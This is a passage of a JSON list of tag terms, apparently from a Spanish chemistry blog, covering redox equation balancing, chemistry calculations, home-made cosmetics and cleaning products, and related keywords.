periodica"},{"term":"Test"},{"term":"aceite de ratero"},{"term":"acidez estomacal"},{"term":"agente reductor"},{"term":"agua de rosas"},{"term":"aportaciones de cannizzaro"},{"term":"aportaciones de lavoisier"},{"term":"aspen hysys precio"},{"term":"balance en medio acido"},{"term":"balance oxido reduccion"},{"term":"balance por el  metodo redox"},{"term":"balanceo  por tanteo"},{"term":"balanceo de ecuaciones químicas por tanteo"},{"term":"balanceo por tanteo"},{"term":"balanceo por tanteo ejemplos"},{"term":"balanceo redox ejercicios"},{"term":"base conjugada"},{"term":"base débil"},{"term":"bebida de los dioses"},{"term":"bioelementos"},{"term":"calcula el volumen"},{"term":"calculadora de densidad"},{"term":"calculadora de entalpía"},{"term":"calculadora de redox"},{"term":"calcular el % en masa"},{"term":"calcular el % en volumen"},{"term":"calcular el volumen"},{"term":"calcular la molaridad"},{"term":"calcular los numero de moles"},{"term":"calculo del volumen"},{"term":"cannabis"},{"term":"cbd"},{"term":"coeficientes"},{"term":"como balancear por tanteo"},{"term":"como se hace"},{"term":"como se hace el gel de ducha"},{"term":"compuestos iónicos"},{"term":"comunidad"},{"term":"comunidad científica"},{"term":"constante de equilibrio"},{"term":"contante de acidez"},{"term":"cosmeticos al por mayor"},{"term":"cosméticos de canabis"},{"term":"cosméticos naturales"},{"term":"covalente"},{"term":"covalente no polar"},{"term":"covalente polar"},{"term":"cristalización"},{"term":"cómo hacer cosméticos"},{"term":"desengrasante industrial"},{"term":"desengrasante para cocina"},{"term":"desengrasante para estufa"},{"term":"dieta"},{"term":"ecuacion ley de boyle"},{"term":"ejemplo de densidad"},{"term":"ejemplos de enlaces ionicos"},{"term":"ejemplos de peso molecular"},{"term":"ejemplos de soluto y solvente"},{"term":"ejercicio de densidad"},{"term":"ejercicio de ph"},{"term":"ejercicio resuelto de %volumen"},{"term":"ejercicios de masa"},{"term":"ejercicios de masa y volumen"},{"term":"ejercicios de porcentaje en masa"},{"term":"ejercicios redox"},{"term":"ejercicios resueltos de densidad"},{"term":"ejercicios resueltos de molaridad pdf"},{"term":"ejercicios resueltos de ppm"},{"term":"el perfume película"},{"term":"elaboración"},{"term":"electrones"},{"term":"energia libre estandar"},{"term":"energía libre de gibbs ejemplos"},{"term":"enlace ionico"},{"term":"enlace iónico ejemplo"},{"term":"enlaces moleculares"},{"term":"entalpía de formación"},{"term":"estados de oxidacion"},{"term":"evaporación"},{"term":"exfoliante para la cara"},{"term":"experimentos química"},{"term":"fermentación"},{"term":"filtración"},{"term":"formula de la ley de boyle"},{"term":"formula de la molaridad"},{"term":"física"},{"term":"gel antibacterial"},{"term":"gel de ducha casero"},{"term":"gel de ducha ecofarm"},{"term":"gel de ducha ecológico"},{"term":"grupos o familia"},{"term":"hacer gel de ducha"},{"term":"hacer jabón de lavandería"},{"term":"hecho a base de marihuana"},{"term":"huella digital"},{"term":"identificar una reacción química"},{"term":"ion electron"},{"term":"iones"},{"term":"isótopos"},{"term":"jabón líquido para ropa"},{"term":"ley boyle mariotte formula"},{"term":"ley de boyle ejemplos"},{"term":"ley de boyle y mariotte"},{"term":"ley de conservación de la masa"},{"term":"leyes de los gases boyle"},{"term":"los pros y contras de la quimica"},{"term":"manifestación de las reacciones químicas"},{"term":"maquillaje por mayor"},{"term":"masa atómica"},{"term":"masa molar"},{"term":"mezcla"},{"term":"modelo de bohr"},{"term":"mol"},{"term":"métodos de separación de mezclas"},{"term":"newton"},{"term":"nomenclatura de hidrácidos"},{"term":"numero cuántico del calcio"},{"term":"numero cuántico del uranio"},{"term":"numero cuántico del zinc"},{"term":"numero de avogadro"},{"term":"numero negativo balanceo algebraico"},{"term":"oligoelementos"},{"term":"pdf"},{"term":"periodos"},{"term":"ppm de sodio"},{"term":"ppm definición"},{"term":"ppm ejercicios resueltos pdf"},{"term":"ppm formula"},{"term":"problemas de densidad"},{"term":"problemas de densidad resueltos"},{"term":"productos de limpieza"},{"term":"productos ecofriendly"},{"term":"propiedades de la materia"},{"term":"propiedades químicas"},{"term":"prosa rimel"},{"term":"proyecto"},{"term":"práctica de química"},{"term":"pureza de las sustancias"},{"term":"quitagrasas"},{"term":"rapidez"},{"term":"reacción química"},{"term":"rendimiento de reacción"},{"term":"rimel prosa"},{"term":"shampoo básico"},{"term":"shampoo herbal"},{"term":"shampoo sin sal"},{"term":"sistema"},{"term":"soluto"},{"term":"tanteo quimica"},{"term":"temperatura"},{"term":"unguento para la gripe"},{"term":"velocidad de reacción"},{"term":"Ácido"},{"term":"Ácido y base de Lewis"},{"term":"ácido conjugado"},{"term":"ácido débil"},{"term":"ácido sulfúrico"},{"term":"átomos"},{"term":"ΔG"},{"term":"%m\/m"},{"term":"%peso"},{"term":"-269"},{"term":"-269 °C"},{"term":"-273.15"},{"term":"0 absoluto"},{"term":"0.12 M de HCl"},{"term":"10 cosas para regalar"},{"term":"10 ejemplos de enlaces ionicos"},{"term":"10 ejemplos de hidruros"},{"term":"10 problemas de densidad resueltos"},{"term":"10 productos químicos en el hogar"},{"term":"2 licencias médicas continuas"},{"term":"2021"},{"term":"273 k"},{"term":"273.15"},{"term":"30 cm de arista de un cubo"},{"term":"5 ciencias que se relacionan con la quimica"},{"term":"5 ejemplos de enlaces ionicos"},{"term":"5 moles de agua"},{"term":"8HNO3 + 3Cu = 3Cu(NO3)2 + 2NO + 4H2O"},{"term":"ADT"},{"term":"Actividades de un Químico"},{"term":"Agricultura"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo algebraico"},{"term":"Al2O3 + C + Cl2 = CO + AlCl3 balanceo por el metodo algebraico"},{"term":"Aldehído"},{"term":"Alexander Fleming"},{"term":"Alimentos"},{"term":"Alqueno"},{"term":"Alquino"},{"term":"Amida"},{"term":"Amina"},{"term":"Anhídrido"},{"term":"Aroma HERBAL"},{"term":"As + HNO3 + H2O = H3AsO4 + NO"},{"term":"Avogadro"},{"term":"Azimutal"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 cuantos gramos de"},{"term":"Ba(OH)2 + HCl = H2O + BaCl2 estequiometria"},{"term":"Base"},{"term":"Beirut"},{"term":"Benceno"},{"term":"Bronsted - Lowry"},{"term":"Bronsted base"},{"term":"C"},{"term":"C18H27NO3"},{"term":"CH3COOH"},{"term":"CH3COONa"},{"term":"Calificación de Albert Einstein"},{"term":"Campo de estudio"},{"term":"Catálisis enzimática"},{"term":"Cetona"},{"term":"Clasificación de los materiales"},{"term":"Coulomb"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O"},{"term":"CrCl3 + KOH + K + KClO3 = KCl + K2CrO4 + H2O metodo algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag balance redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag metoda algebraico"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag redox"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution"},{"term":"Cu + AgNO3 = Cu(NO3)2 + Ag solution Cu + AgNO3 = Cu(NO3)2 + Ag balance metodo albegraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O algebraico"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O balance"},{"term":"Cu + H2SO4 = CuSO4 + SO2 + H2O metoda algebraico"},{"term":"Cu + HNO3"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O balanceo redox"},{"term":"CuS + HNO3 = Cu(NO3)2 + NO + S + H2O redox"},{"term":"Cálculo de masa molecular"},{"term":"Cálculo de moles"},{"term":"Diagrama de Lewis"},{"term":"Dinamic k"},{"term":"Dmitri Mendeleiev"},{"term":"Ecuación termoquímica"},{"term":"El electrón"},{"term":"Equivalencias"},{"term":"Ernst Chain"},{"term":"Estabilidad de átomos"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O algebraico"},{"term":"Fe2O3 + KNO3 + KOH = K2FeO4  + KNO2 + H2O balanceo"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O"},{"term":"FeCl2 + HCl + KMnO4 = FeCl3 + Cl2 + MnCl2 + KCl + H2O algebraico"},{"term":"Feliz año"},{"term":"Fermentación alcohólica"},{"term":"Forma tradicional"},{"term":"Formaldehído"},{"term":"Fulminante de mercurio"},{"term":"Función Óxido Básico"},{"term":"Fórmula empírica"},{"term":"Fórmula molecular"},{"term":"Gay-Lussac"},{"term":"Grados Brix"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O"},{"term":"H2C2O2 + KMnO4 = CO2 + K2CO3 + MnO2 + H2O balanceo algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O algebraico"},{"term":"H2S + HNO3 = H2SO4 + NO2 + H2O balance algebraico"},{"term":"H2SO4"},{"term":"H3PO4 + KOH = K3PO4 + H2O"},{"term":"H3PO4 + KOH = K3PO4 + H2O balance por tanteo"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl algebraico"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance"},{"term":"HClO4 + SO4 + H2O = H2SO4 + HCl balance algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O balance redox"},{"term":"HI + H2SO4 = H2S + I2 + H2O balanceo algebraico"},{"term":"HI + H2SO4 = H2S + I2 + H2O redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O balance redox"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O oxido reducción"},{"term":"HNO2 + KI + HCl = I2 + N2 + KCl + H2O redox"},{"term":"HNO2 + KI + HCl → I2 + N2 + KCl + H2O"},{"term":"HNO3 + HBr  = Br2 + NO + H2O algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O balance"},{"term":"HNO3 + HBr  = Br2 + NO + H2O metodo algebraico"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solución"},{"term":"HNO3 + HBr  = Br2 + NO + H2O solution"},{"term":"HNO3 + P + H2O →  H3PO4 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO balanceo redox"},{"term":"HNO3 + Sn + H2O = H2SnO3 + NO redox"},{"term":"HNO3 = NO + H2O + O2"},{"term":"HNO3 = NO + H2O + O2 redox"},{"term":"Helicobacter Pylori"},{"term":"Hidrosulfuro de amonio"},{"term":"Howard Florey"},{"term":"Hysys"},{"term":"Hysys versión 3.1"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 = HIO3 + NO2 + H2O metodo algebraico"},{"term":"I2 + HNO3 → HI03 + NO + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O balance"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O redox"},{"term":"I2 + HNO3 → HIO3 + NO2 + H2O solución"},{"term":"IMC"},{"term":"IUPAC"},{"term":"Ingeniería."},{"term":"Joseph John Thomson"},{"term":"K2Cr207 + HCl → KCl + CrCl3 + H2O + Cl2"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O redox"},{"term":"K2Cr2O7 + FeCl2 + HCl = CrCl3 + KCl + FeCl3 + H2O solución"},{"term":"KI + K2Cr2O7 + H2SO4"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O redox"},{"term":"KIO3 + KI + H2SO4 = K2SO4 + I + H2O solution"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O"},{"term":"KMnO4 + H2SO4 + H2O2 = MnSO4 + O2 + K2SO4 + H2O metodo algebraico"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O balanceo redox"},{"term":"KMnO4 + HCl = MnCl2 + KCl + Cl2 + H2O por redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O balanceo redox"},{"term":"KMnO4 + K2SO3 + HCl = MnO2 + K2SO4 + KCl + H2O redox"},{"term":"KNO3"},{"term":"Kelvin"},{"term":"La teoría limitada de Bronsted - Lowry"},{"term":"Levadura"},{"term":"Ley de Avogadro"},{"term":"Ley de Hess"},{"term":"Ley de Newton"},{"term":"Libros"},{"term":"Licor"},{"term":"Licor de fresa"},{"term":"Maceración"},{"term":"Magnitudes físicas"},{"term":"Materiales"},{"term":"Medicina"},{"term":"Millikan."},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O balance"},{"term":"MnO2 + HCl = MnCl2 + Cl2 + H2O metodo algebraico"},{"term":"Modelo atómico cúbico"},{"term":"Molar"},{"term":"N2O5"},{"term":"NCl3 + H2O = NH3  + HClO"},{"term":"NCl3 + H2O = NH3  + HClO algebraico"},{"term":"NCl3 + H2O = NH3  + HClO balance"},{"term":"NCl3 + H2O = NH3  + HClO balance algebraico"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O balance redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O redox"},{"term":"NH3 + H2SO4 = S + HNO3 + H2O type equation"},{"term":"NO2"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 algebraico"},{"term":"Na2CO3 + FeCr2O7 + O2 = Fe2O3 + Na2CrO4+ CO2 balanceo algebraico"},{"term":"Na2Cr2O7"},{"term":"Na2Cr2O7 + FeCl2 + HCl → CrCl3 + FeCl3 + NaCl + H2O"},{"term":"NaCl"},{"term":"NaCl + MnO2 + H2SO4"},{"term":"NaNO3"},{"term":"Navidad"},{"term":"Nitrógeno"},{"term":"Nomenclatura"},{"term":"Nomenclatura química"},{"term":"Noretisterona"},{"term":"Normal"},{"term":"Número de oxidación"},{"term":"Obtener hidrógeno"},{"term":"Orbital"},{"term":"Paul Dirác"},{"term":"Pauli"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO balanceo redox"},{"term":"Pb + HNO3 = Pb(NO3)2 + H2O + NO redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O metodo redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O redox"},{"term":"PbO2 + Pb + H2SO4 =  PbSO4 + H2O solution"},{"term":"PbS + H2O2 = PbSO4 + H2O algebraico"},{"term":"PbS + H2O2 = PbSO4 + H2O balanceo paso a paso"},{"term":"PbS + H2O2 = PbSO4 + H2O oxidation and reduction"},{"term":"PbS + H2O2 = PbSO4 + H2O oxido reduccion"},{"term":"PbS + H2O2 = PbSO4 + H2O reaction type"},{"term":"Potenciómetro"},{"term":"Premio nobel de medicina"},{"term":"Proceso Ostwald"},{"term":"Producto Químico"},{"term":"Profesiones de la Química"},{"term":"Quartamin 60T"},{"term":"Química - Campo de estudio"},{"term":"Reacciones químicas y número de moles"},{"term":"Reactivo limitante"},{"term":"Recetas"},{"term":"Representación del lenguaje químico"},{"term":"Rosalinds"},{"term":"SO2"},{"term":"Sacarímetro"},{"term":"Salud"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O balance algebraico"},{"term":"Sb2S3 + HNO3 = H3SbO4 + SO2 + NO + H2O metodo algebraico"},{"term":"Schrödinger"},{"term":"Semimetales"},{"term":"Simuldor"},{"term":"Sn + HNO3 = SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O balanceada"},{"term":"Sn + HNO3 → SnO2 + NO2 + H2O metodo algebraico"},{"term":"Spin magnético"},{"term":"Tecnología"},{"term":"Tetracarbonilniquel"},{"term":"Thermosolver"},{"term":"Thermosolver koretsky download"},{"term":"Vissim"},{"term":"Vissim 3.0"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag balance the equation"},{"term":"Zn + AgNO3 = Zn(NO3)2 + Ag redox Zn + AgNO3 = Zn(NO3)2 + Ag balance"},{"term":"Zn + AgNO3 gives = Zn(NO3)2 + Ag balance"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O metodo algebraico"},{"term":"Zn + HNO3  = Zn(NO3)2 + NH4NO3 + H2O redoks"},{"term":"abierto"},{"term":"abrillantador de llantas"},{"term":"aceite"},{"term":"aceite afrodisiaco"},{"term":"aceite afrodisiaco casero"},{"term":"aceite afrodisiaco efecto calor chunga"},{"term":"aceite afrodisiaco para masaje"},{"term":"aceite afrodisiaco para mujer"},{"term":"aceite de almendras para masajes reductores"},{"term":"aceite de bebe lubricante"},{"term":"aceite de bebe para desmaquillar"},{"term":"aceite de bebe para el cabello"},{"term":"aceite de bebe para estrías"},{"term":"aceite de bebe para que sirve"},{"term":"aceite de como"},{"term":"aceite de jojoba para el cabello"},{"term":"aceite de ladrones"},{"term":"aceite para masaje"},{"term":"aceite reductor"},{"term":"aceite reductor casero"},{"term":"aceite reductor para masajes"},{"term":"aceite vegetal"},{"term":"aceites esenciales para masajes reductores"},{"term":"aceites para masajes reductores"},{"term":"aceleración"},{"term":"acidez"},{"term":"acido clorhidrico"},{"term":"acido hialuronico labios"},{"term":"acido hialuronico loreal"},{"term":"acido hialuronico nariz"},{"term":"acido hialuronico ojeras"},{"term":"acido hidracido"},{"term":"acidos hidracidos"},{"term":"actividad"},{"term":"adicción"},{"term":"adicto"},{"term":"agente oxidante"},{"term":"agua de rosas para la cara"},{"term":"agua fría y caliente"},{"term":"agua hirviendo se congela"},{"term":"aire soluto y solvente"},{"term":"aislado"},{"term":"aislamiento"},{"term":"al 40%"},{"term":"al 50%"},{"term":"alcalino clorado para lavado interno"},{"term":"alcalinos"},{"term":"alimentos alcalinos"},{"term":"alimentos malos"},{"term":"alma luisa revisa vázquez"},{"term":"alopecia tratamiento"},{"term":"alquimia"},{"term":"alquimistas"},{"term":"alucinógenas"},{"term":"alumbre"},{"term":"ambiente"},{"term":"amor químico"},{"term":"amperaje"},{"term":"analogía de la entalpía"},{"term":"andreas kalcker"},{"term":"andrógenos"},{"term":"aniones"},{"term":"aniones mas usados"},{"term":"aniones y cationes"},{"term":"aniones y cationes mas usados"},{"term":"antecedente 2021"},{"term":"antimosquitos"},{"term":"antitranspirante"},{"term":"antiácidos"},{"term":"anuncios"},{"term":"aplicacion de la quimica en la salud"},{"term":"aplicaciones"},{"term":"aportaciones de mendeleiev"},{"term":"aportaciones de newton"},{"term":"aportaciones del ácido fólico"},{"term":"aprende en casa 11 de enero"},{"term":"aprende en casa 14 de enero"},{"term":"aprende en casa 21 de enero"},{"term":"aprendizaje"},{"term":"ariel mas color"},{"term":"armas químicas"},{"term":"aroma"},{"term":"aromatizante ambiental"},{"term":"aromatizante ambiental casero"},{"term":"aromatizante ambiental glade"},{"term":"aromatizantes ambientales electricos"},{"term":"arsénico"},{"term":"artesanal"},{"term":"aspen 12"},{"term":"aspen plus"},{"term":"aspen plus 11"},{"term":"aspen plus free"},{"term":"aspen plus simulador"},{"term":"aspen plus v10"},{"term":"aspen plus v11"},{"term":"aspen plus v12"},{"term":"aspen plus wikipedia"},{"term":"astringosol"},{"term":"atomo"},{"term":"avances científicos"},{"term":"avances de la quimica"},{"term":"avances mas importantes de la quimica"},{"term":"azitromicina"},{"term":"añadir colorante al bálsamo"},{"term":"aún"},{"term":"bajar concentracion de soluciones"},{"term":"bajar concentraciones"},{"term":"bajar concentración de soluciones"},{"term":"bajar concentrado"},{"term":"bajar de peso en una semana"},{"term":"bajar de peso fácil"},{"term":"balance de reacciones químicas"},{"term":"balance por el metodo tanteo"},{"term":"balance por el método redox"},{"term":"balance por tanteo"},{"term":"balance por tanteo ejercicios resueltos"},{"term":"balance the equation I2 + HNO3 = HIO3 + NO2 + H2O"},{"term":"balancear H3PO4 + KOH = K3PO4 + H2O"},{"term":"balancear i2 hno3 hio3 no h2o"},{"term":"balanceo metodo"},{"term":"balanceo por redox calculadora"},{"term":"balanceo pro tanteo ejemplos"},{"term":"balanceo redox calculadora"},{"term":"balanza"},{"term":"balanza común"},{"term":"balanza de laboratorio"},{"term":"balanza de plataforma"},{"term":"balanza de precision"},{"term":"balanza romana"},{"term":"balsamo de arnica just"},{"term":"balsamo de limón"},{"term":"balsamo de tigre"},{"term":"balsamo del perú"},{"term":"barra de dulce"},{"term":"base fuerte"},{"term":"beneficios de la dieta de la milpa"},{"term":"beneficios del aceite de rateros"},{"term":"beneficios del platano"},{"term":"beneficios que aportan los elementos"},{"term":"bicarbonato"},{"term":"bicarbonato de sodio"},{"term":"biocatalizador"},{"term":"biología"},{"term":"bioquímico"},{"term":"biosfera"},{"term":"blanqueamiento de axilas"},{"term":"blogger.googleusercontent"},{"term":"blush"},{"term":"blush en crema"},{"term":"bna creditos docentes"},{"term":"brillo de labios"},{"term":"bálsamo"},{"term":"bálsamo labial"},{"term":"bálsamo receta"},{"term":"báscula"},{"term":"cada libre"},{"term":"cadmio"},{"term":"cafeina red bull"},{"term":"caida de pelo"},{"term":"calcula el rendimiento de la reaccion"},{"term":"calcula el volumen de los siguientes cuerpos geométricos"},{"term":"calcula la masa del agua gaseosa"},{"term":"calculadora"},{"term":"calculadora de balanceo redox"},{"term":"calculadora de números cuánticos"},{"term":"calculadora de reacciones redox"},{"term":"calculadora numeros cuánticos"},{"term":"calcular atomos en gramos"},{"term":"calcular el numero de atomos en 100 gramos de plata"},{"term":"calcular el ph"},{"term":"calcular el ph y poh"},{"term":"calcular el porciento en masa"},{"term":"calcular el volumen de un cubo"},{"term":"calcular el volumen del disolvente"},{"term":"calcular la concentración de iones OH"},{"term":"calcular la masa de una solución molar"},{"term":"calcular la masa del h2so4"},{"term":"calcular la masa molecular"},{"term":"calcular la molaridad de un liquido"},{"term":"calcular la molaridad del NaOH"},{"term":"calcular la molaridad usando volumen"},{"term":"calcular los miligramos"},{"term":"calcular números de átomos"},{"term":"calcular volumen del solvente"},{"term":"calculo de la energia"},{"term":"calculo de la energia necesaria"},{"term":"calculo de la masa"},{"term":"calculo de la normalidad"},{"term":"calculo de numero de moles"},{"term":"calentar 346 g de agua"},{"term":"calentar agua de 0°C a 100°C"},{"term":"calor de formacion"},{"term":"calor de reaccion"},{"term":"calor especifico"},{"term":"calor especifico del vapor"},{"term":"calor liberado."},{"term":"calorimetria a volumen constante"},{"term":"calorimetria en fisica"},{"term":"calorimetria fisica"},{"term":"calorimetria pdf"},{"term":"calorimetria quimica"},{"term":"calorimetro ideal"},{"term":"cambio climático"},{"term":"cambio de solido a liquido"},{"term":"cambio físico"},{"term":"cambio químico"},{"term":"cambios de energia libre estándar a 25 C"},{"term":"cambios de estado"},{"term":"cambios de estado de agregación de la materia"},{"term":"cambios de estado del agua"},{"term":"cambios de la materia"},{"term":"cambios fisicos de la materia"},{"term":"cannabidiol"},{"term":"cantidad de sustancia"},{"term":"capa de valencia"},{"term":"capital"},{"term":"capsaicina"},{"term":"caracteristicas"},{"term":"caracteristicas de los enlaces ionicos"},{"term":"características"},{"term":"características de los metales"},{"term":"carbohidratos"},{"term":"carbon"},{"term":"carbonato"},{"term":"carbonato de calcio"},{"term":"carbono"},{"term":"carreras mejores pagadas 2020"},{"term":"carácter metálico"},{"term":"cascarón"},{"term":"casero"},{"term":"caso4"},{"term":"catalizador biológico ejemplos"},{"term":"catalizadores"},{"term":"cationes"},{"term":"cationes mas usados"},{"term":"causante del coronavirus"},{"term":"causas de la acidez"},{"term":"caída de cabello"},{"term":"caída del cabello en mujeres"},{"term":"cds"},{"term":"cero absoluto"},{"term":"cerrado"},{"term":"cerveza"},{"term":"champo de cannabis"},{"term":"champu en pastilla"},{"term":"champu solido natural"},{"term":"champú sólido"},{"term":"chapopote liquido para impermeabilizar"},{"term":"chinos"},{"term":"chloroplasts"},{"term":"cigarreras"},{"term":"cigarreras amazon"},{"term":"cigarreras inteligentes"},{"term":"cigarreras mercado libre"},{"term":"cigarreras metalicas"},{"term":"cigarreras para hombre. cigarreras con encendedor"},{"term":"cigarreras para mujer"},{"term":"cinetica de orden cero"},{"term":"cinetica química"},{"term":"cinética"},{"term":"cinética química"},{"term":"cinética química ejemplos"},{"term":"cinética tiempo de vida media"},{"term":"circulatorio"},{"term":"citronela"},{"term":"ciática"},{"term":"ckone"},{"term":"clase de balance redox"},{"term":"clase de quimica"},{"term":"clases de balance redox"},{"term":"clases de quimica"},{"term":"clases presenciales 2021"},{"term":"clases presenciales unam"},{"term":"clasificación química"},{"term":"clorito de sodio"},{"term":"cloro"},{"term":"cloro gas"},{"term":"clorofila"},{"term":"cloroplastos"},{"term":"cloruro sodico"},{"term":"cobre"},{"term":"coloidal"},{"term":"coloides definicion"},{"term":"coloides ejemplos"},{"term":"color mas"},{"term":"colores cpk"},{"term":"colores intensos"},{"term":"colutorio"},{"term":"colutorios"},{"term":"commodities que son"},{"term":"como aplicar el bálsamo"},{"term":"como balancear po tanteo"},{"term":"como balancear por le metodo redox"},{"term":"como calcular cuantos atomos hay en gramos"},{"term":"como calcular el estado de oxidación"},{"term":"como calcular el grado de dureza"},{"term":"como calcular el grado de dureza del agua"},{"term":"como calcular la molalidad"},{"term":"como calcular la velocidad promedio"},{"term":"como calcular los gramos del soluto"},{"term":"como despedir a alguien"},{"term":"como despedir a un empleado"},{"term":"como despedir a un empleado legalmente"},{"term":"como despedir a un trabajador"},{"term":"como despedir a un trabajador fijo"},{"term":"como despedir a una persona que roba"},{"term":"como hacer aromatizante ambiental"},{"term":"como hacer base de maquillaje"},{"term":"como hacer bálsamo"},{"term":"como hacer cosméticos naturales para vender"},{"term":"como hacer creolina"},{"term":"como hacer enjuague bucal casero"},{"term":"como hacer enjuague de ropa"},{"term":"como hacer gel abrillantador de llantas"},{"term":"como hacer jabon casero"},{"term":"como hacer jabon para burbujas"},{"term":"como hacer jabones artesanales"},{"term":"como hacer jabón"},{"term":"como hacer jabón neutro para pisos"},{"term":"como hacer jabón para lavadora"},{"term":"como hacer limpia cristales"},{"term":"como hacer limpia pisos"},{"term":"como hacer limpia pisos casero"},{"term":"como hacer limpiador de pisos tipo fabuloso"},{"term":"como hacer nolclean"},{"term":"como hacer norclean"},{"term":"como hacer sombra de ojos"},{"term":"como hacer suavitel libre enjuague"},{"term":"como hallar el numero de oxidacion"},{"term":"como hallar el numero de oxidacion de un elemento"},{"term":"como influye la temperatura"},{"term":"como limpiar el acero inoxidable para que brille"},{"term":"como limpiar mis llantas"},{"term":"como limpiar un garrafón de agua por dentro"},{"term":"como obtener thc"},{"term":"como preparar base de maquillaje"},{"term":"como prepararias 350 ml de una solucion %m\/v"},{"term":"como saber las valencias"},{"term":"como se calcula el numero de oxidacion"},{"term":"como se calcula el numero de oxidación"},{"term":"como se calcula la molalidad"},{"term":"como se calcula la molaridad"},{"term":"como se hace el aceite de bebe"},{"term":"como se hace el aceite para masaje"},{"term":"como se hace el brillo de labios"},{"term":"como se hace el desengrasante"},{"term":"como se hace el helado de limón"},{"term":"como se hace el jabon"},{"term":"como se hace el rubor"},{"term":"como se hace el vidrio"},{"term":"como se hace sales de baño"},{"term":"como se hace un limpiador facial"},{"term":"como se hacen los hidruros"},{"term":"como se halla el estado de oxidacion"},{"term":"como se halla el numero de oxidacion"},{"term":"como se oxidan los elementos"},{"term":"como se reducen los elementos"},{"term":"como se utiliza un nebulizador"},{"term":"como usar nebulizador"},{"term":"como usar un nebulizador con mascarilla"},{"term":"como usar un nebulizador solucion fisiologica"},{"term":"como utilizar un nebulizador"},{"term":"compartición de electrones"},{"term":"componentes quimicos"},{"term":"comprar velas aromaticas"},{"term":"compuesto"},{"term":"compuesto iónico"},{"term":"compuestos"},{"term":"compuestos aromáticos"},{"term":"compuestos ionicos"},{"term":"compuestos mas usados"},{"term":"compuestos moleculares"},{"term":"comsumir elementos químicos"},{"term":"con que otras ciencias se relaciona la quimica"},{"term":"con que se relaciona la quimica"},{"term":"concentracion"},{"term":"concentraciones de iones OH"},{"term":"concentración de OH"},{"term":"concentración de agua en nuestro planeta"},{"term":"concentración del 8.7%"},{"term":"concentración molar de  Ca3(PO4)2"},{"term":"concentración normal"},{"term":"concentrador de oxígeno"},{"term":"concentrador de oxígeno de 9 litros"},{"term":"concentrador de oxígeno portátil"},{"term":"concentrador de oxígeno 